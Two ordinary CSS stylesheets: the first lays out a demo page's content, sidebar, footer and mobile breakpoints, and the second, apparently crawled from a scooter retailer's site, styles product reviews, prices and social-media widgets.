#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/

--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/server-css/product.css?cache=4122649944
body_size: 452
content:
.review { margin:5px 0px; padding:10px 0px; border-bottom:1px dotted #ddd; }
.review.first { border-top:1px dotted #ddd; }
.review-stars { white-space:nowrap; display:inline; }
.review-title { display:inline; font-weight:bold; font-size:1.1em; }
.review-text { display:block; margin-top:5px; }
.review-author { font-size:0.9em; color:#888; display:block; }
.priceparts.slash { text-decoration:line-through; font-weight:normal; }
.productsocialmedia .fbsmall.fb_edge_widget_with_comment iframe { width:48px !important; }
.productsocialmedia .fbsmall span.fb_edge_comment_widget.fb_iframe_widget iframe { width:401px !important; }
.productsocialmedia .fbsmall { padding-left:2px; padding-right:2px; }
.productsocialmedia .gplussmall { display:inline-block; padding-right:2px; padding-left:2px; }
.productsocialmedia .twittersmall { padding-right:2px; padding-left:2px; }
.productsocialmedia.right { text-align:right; }
.relatedlinklist.bullet { list-style:disc outside; padding-left:16px; }
.relatedlinklist.number { list-style:decimal outside; padding-left:16px; }
.relatedlinklist td { vertical-align:middle; }
